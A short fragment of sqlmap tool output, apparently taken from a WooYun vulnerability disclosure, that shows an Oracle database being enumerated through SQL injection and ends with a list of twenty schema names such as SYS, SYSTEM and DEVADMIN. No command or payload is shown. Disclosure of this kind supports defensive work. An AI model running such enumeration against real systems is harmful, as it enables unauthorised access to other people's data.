 LN
[09:36:17] [INFO] retrieved: SCOTT
[09:37:05] [INFO] retrieved: SYS
[09:37:37] [INFO] retrieved: SYSMAN
[09:38:36] [INFO] retrieved: SYSTEM
[09:39:34] [INFO] retrieved: TSMSYS
[09:40:40] [INFO] retrieved: WKSYS
[09:41:29] [INFO] retrieved: W
[09:41:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
K_TEST
[09:42:58] [INFO] retrieved: WMSYS
[09:43:46] [INFO] retrieved: XDB
[09:44:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DEVADMIN
[*] DEVPRO
[*] EXFSYS
[*] FLOWS_030000
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WK_TEST
[*] WKSYS
[*] WMSYS
[*] XDB
www.wooyun.org